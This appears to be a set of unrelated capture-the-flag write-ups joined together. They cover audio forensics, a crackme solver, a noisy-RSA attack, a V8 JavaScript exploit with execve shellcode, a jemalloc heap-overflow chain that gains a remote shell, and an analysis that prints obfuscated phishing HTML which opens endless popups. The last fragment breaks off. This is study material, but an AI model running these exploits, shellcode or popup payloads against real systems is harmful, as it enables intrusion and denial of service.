```We have 3D printed a great object, and wanted to show you... unfortunately we only have the video file of the print... and it's corrupted.But they say when you have 3d printed enough, you don't even hear the sounds. All you hear is blonde, brunette, redhead.```
The video shows a 3D printer printing some letters (SAF), but than the video freezes, and we can only hear the sounds of the rest of the printing, so our approach was to find out the others letters only by the sound of the printing.
The first thing we had to do was find out which font was used.
.jpg)
.jpg)

After some(a lot of) research on the internet, we found a similar font, and we assumed the printer was only using the outline of the letters.https://www.1001fonts.com/freaks-of-nature-font.html

We counted how many lines were needed to draw each letter/number (only the outline), and got the table below.```Letter - Number of linesI - 4L - 61 - 8D - 8T - 8F - 10P - 10Q - 100 - 12A - 12 B - 12E - 12H - 12 J - 12O - 12U - 124 - 147 - 14R - 145 - 166 - 169 - 16K - 16N - 16Y - 162 - 18G - 183 - 20C - 20M - 20S - 20V - 20W - 20Z - 20X - 36```So we openened the audio on Audacity, and using the spectogram view, we can clearly see the lines.
On (1) we have a pattern that repeats a lot in the audio, and when comparing it to the video, we can see that it is the sound of the printer moving to print another letter, so the space between them (2) shows the audio of it printing a letter, and the sound changes a little bit when the machine changes it's direction, so que can count how many lines the letter has (and the size of them). Than on (3) we have the pattern again, so we know it finished printing the letter.
PS: The printer starts drawing on the bottom left of the letter.
## ExampleHere is the spectogram of the first A and the outline that it printed, i colored the lines for better visualization.
PS: The image on the right is zoomed in.
## Letters### SAFOn the video we can see that the first three letters are SAF.
S-
A-.jpg)
F-
We can use their spectogram to help identifying others letters.
### {
This one has 16 lines, but the size of them don't match any letter from that font, so i assumed it was the '{', because the flag may be in the format SAF{...}
### A.jpg)
This one has 12 lines, and is very similar to the 'A' we got.
### I
This one has only 4 lines, and by the size of them, its a rectangle, so has to be an 'I'.
### R
This one has 14 lines, and we can see that the last one is a big one, so it matches the outline of the 'R'.
### G
This one has 16 lines, but it didn't fit well in any of the letters with 16 lines of the font, but we thought you may be able to draw a 'G' with 16 lines (intead of 18), and the size of them matches the outline of a 'G'.
### A.jpg)
This one has 12 lines and is similar to the others 'A's.
### PP
Here we have two letters that are very similar, and have 10 lines, and the size of them matches the 'P'.
### E
This one has 12 lines, and their sizes matches the outline of the 'E'.
### D
This one has 8 lines, and their sizes mathches the outline of the 'D'.
### 2
This one has 18 lines, and their sizes did not match any of the letters, so we compared it to the outline of the numbers, and it matches the '2'.
### }
We assumed tha flag had the format SAF{...}, and this one has the same amount of lines than the one we assumed to be an '{'.
```SAF{AIRGAPPED2}``` |
TL;DR: Get TACAS+ encryption key by cracking Cisco type 7 password from R1config file obtained from TFTP file transfer. Flag is username of user authenticating. |
```javascriptlet oob, oob_rw, base;
function setup() { oob = new Uint8Array([1, 2, 3, 4, 5, 6, 7, 8, 9, 10, 11, 12, 13, 14]); oob_rw = new BigUint64Array([ 0x1111111122222222n, 0x1111111122222222n, 0x1111111122222222n, ]);
// Change the map to Uint32Array allowing us to access 14 ints intead of bytes %TransitionElementsKind(oob, %GetDerivedMap(Uint32Array, Uint32Array));
//set array length oob[10] = 0xffffffff; oob[12] = 0xffffffff;
// external_pointer base = BigInt(oob[60]) << 32n;}
function addrof(obj) { let a = new BigUint64Array(1); %TransitionElementsKind(a, %GetDerivedMap(Array, [])); a[0] = obj; %TransitionElementsKind(a, %GetDerivedMap(BigUint64Array, BigUint64Array)); return base + a[0];}
function read(addr) { oob[59] = 0; oob[60] = parseInt(addr >> 32n);
oob[61] = parseInt(addr & 0xffffffffn); oob[62] = 0;
return oob_rw[0];}
function write(addr, val) { // external_pointer oob[59] = 0; oob[60] = parseInt(addr >> 32n);
// base_pointer oob[61] = parseInt(addr & 0xffffffffn); oob[62] = 0;
oob_rw[0] = val;}
function write_bytes(addr, bytes) { while (bytes.length % 8) bytes.push(0); let a = new BigUint64Array(new Uint8Array(bytes).buffer); a.forEach((v, i) => { write(addr + 8n * BigInt(i), v); });}
setup();
// prettier-ignorevar wasm_code = new Uint8Array([0,97,115,109,1,0,0,0,1,133,128,128,128,0,1,96,0,1,127,3,130,128,128,128,0,1,0,4,132,128,128,128,0,1,112,0,0,5,131,128,128,128,0,1,0,1,6,129,128,128,128,0,0,7,146,128,128,128,0,2,6,109,101,109,111,114,121,2,0,5,104,101,108,108,111,0,0,10,138,128,128,128,0,1,132,128,128,128,0,0,65,16,11,11,146,128,128,128,0,1,0,65,16,11,12,72,101,108,108,111,32,87,111,114,108,100,0]);let wasm_mod = new WebAssembly.Instance(new WebAssembly.Module(wasm_code), {});let f = wasm_mod.exports.hello;
wasm_mod_addr = addrof(wasm_mod);rwx = read(wasm_mod_addr - 1n + 8n * 13n);
// prettier-ignore// pwn shellcraft amd64.linux.shlet shellcode = [0x6a, 0x68, 0x48, 0xb8, 0x2f, 0x62, 0x69, 0x6e, 0x2f, 0x2f, 0x2f, 0x73, 0x50, 0x48, 0x89, 0xe7, 0x68, 0x72, 0x69, 0x1, 0x1, 0x81, 0x34, 0x24, 0x1, 0x1, 0x1, 0x1, 0x31, 0xf6, 0x56, 0x6a, 0x8, 0x5e, 0x48, 0x1, 0xe6, 0x56, 0x48, 0x89, 0xe6, 0x31, 0xd2, 0x6a, 0x3b, 0x58, 0xf, 0x5];write_bytes(rwx, shellcode);f();
/** * cat flag * SaF{https://www.youtube.com/watch?v=bUx9yPS4ExY} */``` |
# Put your thang down flip it and reverse it
Ra-ta-ta-ta-ta-ta-ta-ta-ta-ta.
## What are we dealing with?
Start with the essential research:
https://www.youtube.com/watch?v=cjIvu7e6Wq8
```kali@kali:~/Downloads$ file missyelliott missyelliott: ELF 64-bit LSB shared object, x86-64, version 1 (SYSV), dynamically linked, interpreter /lib64/ld-linux-x86-64.so.2, BuildID[sha1]=b9102dff60f031b84a190121ab6d167ab825c298, for GNU/Linux 3.2.0, stripped```
The file is an executable, run it and see what happens:
```kali@kali:~/Downloads$ ./missyelliott Let me search ya.
Wrong. You need to work it.```
It just takes an input and tries to validate it.
## Analysis
Decompile with Ghidra. Here is the entry function:
```cvoid entry(undefined8 param_1,undefined8 param_2,undefined8 param_3){ undefined8 in_stack_00000000; undefined auStack8 [8]; __libc_start_main(FUN_0010137d,in_stack_00000000,&stack0x00000008,&LAB_00101410,&DAT_00101470, param_3,auStack8); do { /* WARNING: Do nothing block with infinite loop */ } while( true );}```
`entry()` calls this function:
```cundefined8 FUN_0010137d(void){ size_t sVar1; puts("Let me search ya."); fgets(&DAT_00104040,0x2c,stdin); sVar1 = strnlen(&DAT_00104040,0x2b); if (sVar1 != 0x2b) { FUN_00101195(); /* WARNING: Subroutine does not return */ exit(1); } FUN_001012f2(); FUN_001011f7(); FUN_001011bb(); return 0;}```
It's looking for exactly 43 chars (0x2b). Otherwise, it fails with:
```cvoid FUN_00101195(void){ puts("Wrong. You need to work it."); return;}```
```kali@kali:~/Downloads$ perl -e 'print "A"x43' | ./missyelliottLet me search ya.Wrong. You need to work it.```
Alright, now we make it past the first check and into this function:
```cvoid FUN_001012f2(void){ int local_c; local_c = 0; while (local_c < 0x2b) { (&DAT_00104040)[local_c] = ~(&DAT_00104040)[local_c]; local_c = local_c + 1; } return;}```
That takes the complement of each char, similar to this:
```kali@kali:~/Downloads$ perl -e 'printf("%x\n",~(65));'ffffffffffffffbe```
The next function after the complement is:
```cvoid FUN_001011f7(void){ undefined uVar1; byte local_1b; int local_18; uint local_14; int local_10; local_18 = 0; while (local_1b = 0, local_18 < 0x2b) { local_14 = 0; while (local_14 < 8) { if (((byte)(1 << ((byte)local_14 & 0x1f)) & (&DAT_00104040)[local_18]) != 0) { local_1b = local_1b | (byte)(1 << (7 - (byte)local_14 & 0x1f)); } local_14 = local_14 + 1; } (&DAT_00104040)[local_18] = local_1b; local_18 = local_18 + 1; } local_10 = 0; while (local_10 < 0x15) { uVar1 = (&DAT_00104040)[local_10]; (&DAT_00104040)[local_10] = (&DAT_00104040)[0x2a - local_10]; (&DAT_00104040)[0x2a - local_10] = uVar1; local_10 = local_10 + 1; } return;}```
`FUN_001011f7()` iterates over the input string and does some bitwise operations on each char.Lol, then it reverses the string at the end of the function.We need to derive the right flag as input. This would be the flag format for a total of 43 chars:
```DawgCTF{XXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXX}```
After the transformation above is done, the validation function compares `DAT_00104040` to `PTR_DAT_00104010`:
```cvoid FUN_001011bb(void){ int iVar1; iVar1 = strncmp(&DAT_00104040,PTR_DAT_00104010,0x2c); if (iVar1 == 0) { FUN_001011a8(); } else { FUN_00101195(); } return;}```
We want to hit this function:
```cvoid FUN_001011a8(void){ puts("You did it! Was it worth it?"); return;}```
We already know `DAT_00104040` is the input + transformations. That has to match `PTR_DAT_00104010`, which is just a pointer to `DAT_00102008`.
``` PTR_DAT_00104010 XREF[1]: FUN_001011bb:001011bf(R) 00104010 08 20 10 addr DAT_00102008 = 41h A 00 00 00 00 00```
So our input should equal the following after the transformations are done:
``` DAT_00102008 XREF[2]: FUN_001011bb:001011cb(*), 00104010(*) 00102008 41 ?? 41h A 00102009 f5 ?? F5h 0010200a 51 ?? 51h Q 0010200b d1 ?? D1h 0010200c 4d ?? 4Dh M 0010200d 61 ?? 61h a 0010200e d5 ?? D5h 0010200f e9 ?? E9h 00102010 69 ?? 69h i 00102011 89 ?? 89h 00102012 19 ?? 19h 00102013 dd ?? DDh 00102014 09 ?? 09h 00102015 11 ?? 11h 00102016 89 ?? 89h 00102017 cb ?? CBh 00102018 9d ?? 9Dh 00102019 c9 ?? C9h 0010201a 69 ?? 69h i 0010201b f1 ?? F1h 0010201c 6d ?? 6Dh m 0010201d d1 ?? D1h 0010201e 7d ?? 7Dh } 0010201f 89 ?? 89h 00102020 d9 ?? D9h 00102021 b5 ?? B5h 00102022 59 ?? 59h Y 00102023 91 ?? 91h 00102024 59 ?? 59h Y 00102025 b1 ?? B1h 00102026 31 ?? 31h 1 00102027 59 ?? 59h Y 00102028 6d ?? 6Dh m 00102029 d1 ?? D1h 0010202a 8b ?? 8Bh 0010202b 21 ?? 21h ! 0010202c 9d ?? 9Dh 0010202d d5 ?? D5h 0010202e 3d ?? 3Dh = 0010202f 19 ?? 19h 00102030 11 ?? 11h 00102031 79 ?? 79h y 00102032 dd ?? DDh 00102033 00 ?? 00h```
Put your thang down flip it and reverse it:
```"\xDD\x79\x11\x19\x3D\xD5\x9D\x21\x8B\xD1\x6D\x59\x31\xB1\x59\x91\x59\xB5\xD9\x89\x7D\xD1\x6D\xF1\x69\xC9\x9D\xCB\x89\x11\x09\xDD\x19\x89\x69\xE9\xD5\x61\x4D\xD1\x51\xF5\x41"```
## Solution
We can use the decompiled C code to determine the input string one character at a time.
```c#include <stdio.h>#include <stdlib.h>#include <string.h>
typedef unsigned char byte;
char *DAT_00102008="\xDD\x79\x11\x19\x3D\xD5\x9D\x21\x8B\xD1\x6D\x59\x31\xB1\x59\x91\x59\xB5\xD9\x89\x7D\xD1\x6D\xF1\x69\xC9\x9D\xCB\x89\x11\x09\xDD\x19\x89\x69\xE9\xD5\x61\x4D\xD1\x51\xF5\x41";
char input_template[44] = "DawgCTF{XXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXX}";
char DAT_00104040[44] = {0};
char *printable_chars = " !\"#$%&'()*+,-./0123456789:;<=>?@ABCDEFGHIJKLMNOPQRSTUVWXYZ[\\]^_`abcdefghijklmnopqrstuvwxyz{|}~";
void transform_char(int local_18, const char foo){ byte local_1b; uint local_14;
DAT_00104040[local_18] = ~foo; local_1b = 0; local_14 = 0; while (local_14 < 8) { if (((byte)(1 << ((byte)local_14 & 0x1f)) & DAT_00104040[local_18]) != 0) { local_1b = local_1b | (byte)(1 << (7 - (byte)local_14 & 0x1f)); } local_14 = local_14 + 1; } DAT_00104040[local_18] = local_1b; return;}
int main() { int npchars = strlen(printable_chars); strcpy(DAT_00104040,input_template);
printf("printable chars: %s\n",printable_chars); printf("num printable chars: %d\n",npchars); printf("input template: %s\n",DAT_00104040);
for (int cur = 0; cur <= 42; cur++) { for (int x = 0; x < npchars; x++) { char ch = printable_chars[x]; transform_char(cur, ch); if (DAT_00104040[cur] == DAT_00102008[cur]) { input_template[cur] = ch; printf("%s\n",input_template); break; } } }
return 0;}```
Compile and run it
```kali@kali:~/Downloads$ gcc missyelliott_solver.c && time ./a.outprintable chars: !"#$%&'()*+,-./0123456789:;<=>?@ABCDEFGHIJKLMNOPQRSTUVWXYZ[\]^_`abcdefghijklmnopqrstuvwxyz{|}~num printable chars: 95input template: DawgCTF{XXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXX}DawgCTF{XXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXX}DawgCTF{XXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXX}DawgCTF{XXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXX}DawgCTF{XXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXX}DawgCTF{XXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXX}DawgCTF{XXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXX}DawgCTF{XXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXX}DawgCTF{XXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXX}DawgCTF{.XXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXX}DawgCTF{.tXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXX}DawgCTF{.tIXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXX}DawgCTF{.tIeXXXXXXXXXXXXXXXXXXXXXXXXXXXXXX}DawgCTF{.tIesXXXXXXXXXXXXXXXXXXXXXXXXXXXXX}DawgCTF{.tIesrXXXXXXXXXXXXXXXXXXXXXXXXXXXX}DawgCTF{.tIesreXXXXXXXXXXXXXXXXXXXXXXXXXXX}DawgCTF{.tIesrevXXXXXXXXXXXXXXXXXXXXXXXXXX}DawgCTF{.tIesreveXXXXXXXXXXXXXXXXXXXXXXXXX}DawgCTF{.tIesreveRXXXXXXXXXXXXXXXXXXXXXXXX}DawgCTF{.tIesreveRdXXXXXXXXXXXXXXXXXXXXXXX}DawgCTF{.tIesreveRdnXXXXXXXXXXXXXXXXXXXXXX}DawgCTF{.tIesreveRdnAXXXXXXXXXXXXXXXXXXXXX}DawgCTF{.tIesreveRdnAtXXXXXXXXXXXXXXXXXXXX}DawgCTF{.tIesreveRdnAtIXXXXXXXXXXXXXXXXXXX}DawgCTF{.tIesreveRdnAtIpXXXXXXXXXXXXXXXXXX}DawgCTF{.tIesreveRdnAtIpiXXXXXXXXXXXXXXXXX}DawgCTF{.tIesreveRdnAtIpilXXXXXXXXXXXXXXXX}DawgCTF{.tIesreveRdnAtIpilFXXXXXXXXXXXXXXX}DawgCTF{.tIesreveRdnAtIpilF,XXXXXXXXXXXXXX}DawgCTF{.tIesreveRdnAtIpilF,nXXXXXXXXXXXXX}DawgCTF{.tIesreveRdnAtIpilF,nwXXXXXXXXXXXX}DawgCTF{.tIesreveRdnAtIpilF,nwoXXXXXXXXXXX}DawgCTF{.tIesreveRdnAtIpilF,nwoDXXXXXXXXXX}DawgCTF{.tIesreveRdnAtIpilF,nwoDgXXXXXXXXX}DawgCTF{.tIesreveRdnAtIpilF,nwoDgnXXXXXXXX}DawgCTF{.tIesreveRdnAtIpilF,nwoDgniXXXXXXX}DawgCTF{.tIesreveRdnAtIpilF,nwoDgnihXXXXXX}DawgCTF{.tIesreveRdnAtIpilF,nwoDgnihTXXXXX}DawgCTF{.tIesreveRdnAtIpilF,nwoDgnihTyXXXX}DawgCTF{.tIesreveRdnAtIpilF,nwoDgnihTyMXXX}DawgCTF{.tIesreveRdnAtIpilF,nwoDgnihTyMtXX}DawgCTF{.tIesreveRdnAtIpilF,nwoDgnihTyMtuX}DawgCTF{.tIesreveRdnAtIpilF,nwoDgnihTyMtuP}DawgCTF{.tIesreveRdnAtIpilF,nwoDgnihTyMtuP}
real 0m0.001suser 0m0.001ssys 0m0.000s```
This is the flag that was accepted:
```DawgCTF{.tIesreveRdnAtIpilF,nwoDgnihTyMtuP}```
|
[https://github.com/x64x6a/ctf-writeups/tree/master/SpamAndFlags_2020/house_of_sweets_and_selfies](https://github.com/x64x6a/ctf-writeups/tree/master/SpamAndFlags_2020/house_of_sweets_and_selfies)
---
# House of Sweets And Selfies
Description:```Welcome to the house of sweets and selfies. Come on in, there'll be heaps of fun!(Well technically you can't come on in right now, but our Customer Service Team is available online 24/7 to relay all your service requests.) Server: nc 35.242.184.54 1337```
---
I actually didn't have a working solution by the end of the competition. I only found that we could overwrite a tcache entry 2 hours prior to competition end.
The solution that I ended up finishing utilized a 64-byte heap overflow from when you modify a selfie. It will prepend a PNG header to your given input and overflow into the next region
This challenge required a bit of reading on jemalloc. There are a number of slides and talks on the topic from Blackhat/Infiltrate that I went through to solve this challenge. I also recommend using [shadow](https://github.com/CENSUS/shadow) with gdb when debugging.
---
To utilize the overflow to overwrite tcache, we need to allocate 10 selfies of size 0x1c00 to fill up the 0x1c00-sized runs so that when a new tcache 0x1c00 is allocated, it can be written to by modifying the 10th selfie. To force a new tcache entry to be created, we create our first cake of any size. This new tcache entry will be allocated at the first region within the last 0x1c00 run, which our overflow can write to. With shadow `jeruns` command, you can view this.
The tcache header we overflow looks seems to be defined as the `tcache_s` structure below:```Ctypedef struct tcache_bin_s tcache_bin_t;
struct tcache_bin_s { tcache_bin_stats_t tstats; int low_water; /* Min # cached since last GC. */ unsigned lg_fill_div; /* Fill (ncached_max >> lg_fill_div). */ unsigned ncached; /* # of cached objects. */ /* * To make use of adjacent cacheline prefetch, the items in the avail * stack goes to higher address for newer allocations. avail points * just above the available space, which means that * avail[-ncached, ... -1] are available items and the lowest item will * be allocated first. */ void **avail; /* Stack of available objects. */};
struct tcache_s { ql_elm(tcache_t) link; /* Used for aggregating stats. */ uint64_t prof_accumbytes;/* Cleared after arena_prof_accum(). */ ticker_t gc_ticker; /* Drives incremental GC. */ szind_t next_gc_bin; /* Next bin to GC. */ tcache_bin_t tbins[1]; /* Dynamically sized. */ /* * The pointer stacks associated with tbins follow as a contiguous * array. During tcache initialization, the avail pointer in each * element of tbins is initialized to point to the proper offset within * this array. */};```
Our 64-byte overflow allows us to overwrite every byte until the `tbins[0]->avail` pointer. The size of regions stored at `tbins[0]` are the smallest size, 0x8. So when a `malloc(8)` is ran, it will first query this tcache bin, before diving deeper into allocation. This is typically performed by checking if `ncached` is greater than 0 and if it is not, it will subtract `ncached` from `avail` and return the value stored there while decrementing `ncached` afterwards.
The reverse is also true, in that when a 0x8 size region is free'd it will be pushed onto the `tbins[0]->avail` stack. The push is performed by incrementing the `ncached` value and storing the free'd address at the address `avail - (ncached*sizeof(ptr))`.
Once we can overflow a tcache header, we can modify the `ncached` value so that it extends into a buffer that we control. We can also modify the `ncached` value to control what `malloc(0x8)` will return as well as control where a `free()` on a 0x8 size region is placed.
For our solution, utilized this control over `ncached` to obtain a heap leak, a libc leak, a stack leak, and then program control. All selfies mentioned below are modern and all cakes mentioned below are classic unless otherwise specified.
To obtain a heap leak, we allocate two cakes of size 0x8. We then modified `ncached` so that the next free'd address would overwrite the 1st cake's contents. So when we free'd the 2nd cake, it's address would be stored as the contents of the 1st cake. When you "baked" the cake, this gave us a heap leak.
To obtain a libc leak, we adjusted `ncached` so that `avail - (ncached * sizeof(ptr))` would point to the 1st cake. We then modifed the 1st cake's content to be the address of a heap location that contained a libc pointer minus 1 (`address - 1`). This is due to classic cakes having their first offset being set to NULL and we do not want our leak to be overwritten. We then have the next `malloc(0x8)` return the libc location minus minus 8 (`addr - 8`). For our next allocation, we allocate a hipster cake instead so that there is no NULL padded byte. This allows us to overwrite the NULL byte in the previous cake. After overwritting the NULL byte, when we `bake` the previous cake we recieve a libc leak.
To obtain a stack leak, we did the same method as for the libc leak, except our libc pointer was the `environ` pointer in libc. We allocated a classic cake at `environ_addr - 1` and a hipster cake at `environ_addr - 8`. Once we filled up the hipster cake with non-NULL bytes, we could `bake` the classic cake and obtain a stack leak.
To gain shell, we calculated the offset on the stack that the `do_sweets()` function would return to in `main()`. We overwrote that by allowing the next `malloc(0x8)` call to return a stack pointer to that return address. We then allocated a cake to get a pointer to this stack location and wrote the address of a one gadget (0x662C4) to get a shell.
Output of our solution running on the remote server:```Finished challengeHeap leak: 0x79a622b0f8Libc leak: 0x79a6818420Libc base: 0x79a6787000One gadget: 0x79a67ed2c4Environ leak: 0x7ffb3135e8[*] Switching to interactive mode
$ cat /data/local/tmp/flagSaF{I_th1nk_1Ts_7h3_3xp3cTA7I0nS_4nd_As5uMp7I0n5_0f_0tH3r5_7hAT_c4u5E_H3ar74ch3}``` |
# danger-Live-and-Malicious-Code
## Description
Like the title says, this challenge is dangerous and contains live malware.
Shoutout to the hacker that I stole this from challenge from. Sadly I can't give them credit because they sent the phish from a compromised email, but it's literally his/her code. I just defanged it (a little bit - it will still crash your webbrowser (usually, but don't test that outside of a VM)) and stuck a WPI flag in here.
To prevent accidental execution the file has been zipped with the password "I_understand_that_this_challenge_contains_LIVE_MALWARE"
http://us-east-1.linodeobjects.com/wpictf-challenge-files/invoice.zip
made by: The_Abjuri5t (John F.)
## Download and inspect the code
```kali@kali:~/Downloads/wipctf$ wget http://us-east-1.linodeobjects.com/wpictf-challenge-files/invoice.zip--2020-04-18 16:02:14-- http://us-east-1.linodeobjects.com/wpictf-challenge-files/invoice.zipResolving us-east-1.linodeobjects.com (us-east-1.linodeobjects.com)... 173.255.231.96, 45.79.157.59, 96.126.106.143, ...Connecting to us-east-1.linodeobjects.com (us-east-1.linodeobjects.com)|173.255.231.96|:80... connected.HTTP request sent, awaiting response... 200 OKLength: 729 [application/zip]Saving to: ‘invoice.zip’
invoice.zip 100%[==================================>] 729 --.-KB/s in 0s
2020-04-18 16:02:14 (107 MB/s) - ‘invoice.zip’ saved [729/729]
kali@kali:~/Downloads/wipctf$ unzip invoice.zip Archive: invoice.zip[invoice.zip] invoice.html password: inflating: invoice.html
kali@kali:~/Downloads/wipctf$ ls -ltotal 8-rw-r--r-- 1 kali kali 1243 Feb 22 22:29 invoice.html-rw-r--r-- 1 kali kali 729 Apr 14 21:29 invoice.zip
kali@kali:~/Downloads/wipctf$ cat invoice.html <html><head><title></title></head><body><script>var a = ['ps:','cte','5df','se_','toS','ing','tri','sub','lac','ryt','d}.','cod','pro','_no','ran','ing','dom','str','ete','rep'];function abc(def) { popupWindow = window.open( def,'popUpWindow','height=666,width=666,left=666,top=666') }(function(c, d) {var e = function(f) {while (--f) {c['push'](c['shift']());}};e(++d);}(a, 0xa8));var b = function(c, d) {c = c - 0x0;var e = a[c];return e;};var c = 'htt' + b('0xc') + '//t' + b('0x1') + b('0xe') + 'xc-' + 'rWP' + 'I';var d = '{Oh' + b('0x5') + b('0xf') + b('0x4') + b('0x3') + b('0x7') + '_d';var e = b('0xa') + b('0xd') + b('0x2') + 'net' + '/';var f = Math[b('0x6') + b('0x8')]()[b('0x10') + b('0x12') + 'ng'](0x6)[b('0x13') + b('0x9') + b('0x11')](0x2, 0xf) + Math['ran' + 'dom']()[b('0x10') + b('0x12') + 'ng'](0x10)[b('0x13') + b('0x9') + b('0x11')](0x2, 0xf);var g = Math['ran' + 'dom']()[b('0x10') + b('0x12') + 'ng'](0x24)[b('0x13') + b('0x9') + b('0x11')](0x2, 0xf) + Math[b('0x6') + b('0x8')]()['toS' + b('0x12') + 'ng'](0x24)[b('0x13') + b('0x9') + b('0x11')](0x2, 0xf);/*location[b('0xb') + b('0x0') + 'e'](c + d + e + '?' + f + '=' + g);*/for(var i=1;i===i;i++){abc(self.location,'_blank');}</script></body></html>```
## Analysis
Use `uglifyjs -b` to demangle that javascript.
```javascriptvar a = [ "ps:", "cte", "5df", "se_", "toS", "ing", "tri", "sub", "lac", "ryt", "d}.", "cod", "pro", "_no", "ran", "ing", "dom", "str", "ete", "rep" ];
function abc(def) { popupWindow = window.open(def, "popUpWindow", "height=666,width=666,left=666,top=666");}
(function(c, d) { var e = function(f) { while (--f) { c["push"](c["shift"]()); } }; e(++d);})(a, 168);
var b = function(c, d) { c = c - 0; var e = a[c]; return e;};
var c = "htt" + b("0xc") + "//t" + b("0x1") + b("0xe") + "xc-" + "rWP" + "I";
var d = "{Oh" + b("0x5") + b("0xf") + b("0x4") + b("0x3") + b("0x7") + "_d";
var e = b("0xa") + b("0xd") + b("0x2") + "net" + "/";
var f = Math[b("0x6") + b("0x8")]()[b("0x10") + b("0x12") + "ng"](6)[b("0x13") + b("0x9") + b("0x11")](2, 15) + Math["ran" + "dom"]()[b("0x10") + b("0x12") + "ng"](16)[b("0x13") + b("0x9") + b("0x11")](2, 15);
var g = Math["ran" + "dom"]()[b("0x10") + b("0x12") + "ng"](36)[b("0x13") + b("0x9") + b("0x11")](2, 15) + Math[b("0x6") + b("0x8")]()["toS" + b("0x12") + "ng"](36)[b("0x13") + b("0x9") + b("0x11")](2, 15);
for (var i = 1; i === i; i++) { abc(self.location, "_blank");}```
The for loop at the bottom is an infinite loop to create pop-up windows. We definitely don't want to run that. The other variables look interesting though. The flag is being built from the array of strings on the first line.
## Solution
Let's print those variables out and see what happens.
```html<html><head><title></title></head><body><script>var a = [ "ps:", "cte", "5df", "se_", "toS", "ing", "tri", "sub", "lac", "ryt", "d}.", "cod", "pro", "_no", "ran", "ing", "dom", "str", "ete", "rep" ];
(function(c, d) { var e = function(f) { while (--f) { c["push"](c["shift"]()); } }; e(++d);})(a, 168);
var b = function(c, d) { c = c - 0; var e = a[c]; return e;};
var c = "htt" + b("0xc") + "//t" + b("0x1") + b("0xe") + "xc-" + "rWP" + "I";
var d = "{Oh" + b("0x5") + b("0xf") + b("0x4") + b("0x3") + b("0x7") + "_d";
var e = b("0xa") + b("0xd") + b("0x2") + "net" + "/";
var f = Math[b("0x6") + b("0x8")]()[b("0x10") + b("0x12") + "ng"](6)[b("0x13") + b("0x9") + b("0x11")](2, 15) + Math["ran" + "dom"]()[b("0x10") + b("0x12") + "ng"](16)[b("0x13") + b("0x9") + b("0x11")](2, 15);
var g = Math["ran" + "dom"]()[b("0x10") + b("0x12") + "ng"](36)[b("0x13") + b("0x9") + b("0x11")](2, 15) + Math[b("0x6") + b("0x8")]()["toS" + b("0x12") + "ng"](36)[b("0x13") + b("0x9") + b("0x11")](2, 15);
document.write("a: " + a + "\n");document.write("b: " + b + "\n");document.write("c: " + c + "\n");document.write("d: " + d + "\n");document.write("e: " + e + "\n");document.write("f: " + f + "\n");document.write("g: " + g + "\n");</script></body></html>```
Open `invoice_mod.html` in firefox and get:
```a: lac,ryt,d}.,cod,pro,_no,ran,ing,dom,str,ete,rep,ps:,cte,5df,se_,toS,ing,tri,subb: function(c, d) { c = c - 0; var e = a[c]; return e; }c: https://tryt5dfxc-rWPId: {Oh_nose_procoding_de: etected}.net/f: 444423500012190de9ae4937dag: deygcrb1hmfhgg1r9kty5a```
The flag is:
```WPI{Oh_nose_procoding_detected}```
|
# Noisy RSA
> Something about this randomly generated noise doesn't seem right...
## Description
In this challenge the flag was encrypted with some randomly generated noise added. The goal was to retrieve the flag using number theory.We were given the following algorithm and its output:
```pythonfrom Crypto.Util.number import bytes_to_long, getStrongPrimefrom fractions import gcdfrom secret import flagfrom Crypto.Random import get_random_bytes
def encrypt(number): return pow(number,e,N)
def noisy_encrypt(a,m): return encrypt(pow(a,3,N)+(m << 24))
e = 3p = getStrongPrime(512)q = getStrongPrime(512)
while (gcd(e,(p-1)*(q-1)) != 1): p = getStrongPrime(512) q = getStrongPrime(512)
N = p * q
print("N : " + str(N) + "\n")print("e : " + str(e) + "\n")
rand = bytes_to_long(get_random_bytes(64))
ct = []ct.append(encrypt(rand << 24))
for car in flag: ct.append(noisy_encrypt(car,rand))
print(ct)```
## Solution
### Algorithm analysis
This algorithm is a classical RSA algorithm were `e` is the public key and `N` the modulus, if we could retrieve `p`,`q` we would be able to compute `d` the private key and decrypt every thing. However this is (almost) impossible, it is what makes the strength of RSA.
Instead, we will have to try to understand what is exactly happening in term of number theory.
### Using Number theory
For `car` a character of flag (character is written caractère in french), with `n` the noise, is is encrypted as the following:
`encrypt(car) = car^9 + 3 * car^6 * n^1 + 3 * car^3 * n^2 + n^3 mod N`
Fortunately we also have access to n^3 mod N which is the first number in ct.The idea is to compute the following function, by inverting 3 and `car` modulus `N`:
`f(car) := (encrypt(car) - n^3 - car^9) * 3^-1 * car^-3 mod N`
`f(car) = n(n + car^3) mod N`
What is interesting is that if we take the difference of `f` of two characters, it is very small compared to `N`, if `car1 >= car2`:
`f(car1) - f(car2) = n(car1^3 - car2^3)` -> Note that the modulus has disappeared because the number is smaller than `N`.
This number will only takes maximum `(64 * 8 + 24) * 8^3` bits which is very small compared to 1024 for `N`.
The idea is to compute the following function:
`g(car, ct_i) = (ct_i - n^3 - car^9) * 3^-1 * car^-3`we have `g(car, ct_i) = f(car) if ct_i` is the encryption of car. We could not compute f because we didn't have access to n, however we can compute g.
### Solution
The solution is the following algorithm:
```pythonfor car1 in all possible characters: for car2 in all possible characters: for ct_1 in ct: for ct_2 in ct different from ct_1: if g(car1, ct_1) - g(car2, ct_2) < ( 1 << (64 * 8 + 24) * 8^3 ): car1 is probably the character coded in ct_1 car2 is probably the character coded in ct_2```
The four loops might look intimidating, but the complexity was actually `60*60*30*30`, pretty instantaneous.There are a few false positives but less than 1 in 10, I eliminated them by counting which character was discovered the most often for each ct_i.
Flag: `shkCTF{L0NG_LIV3_N0ISY_RS4_b86040a760e25740477a498855be3c33}`
## Discussion
I believe the creators of the problem had another solution in mind, because this one doesn't use the the fact that `n = m << 24` on the noise. This operation has for consequence that the bits of `n` and `car^3` will be distinct. |
# Problem Statement:
It looks like someone dumped our database. Please help us know what has been leaked ...
Creator: 2phi
screenshots on the way (soon)
# Analysis
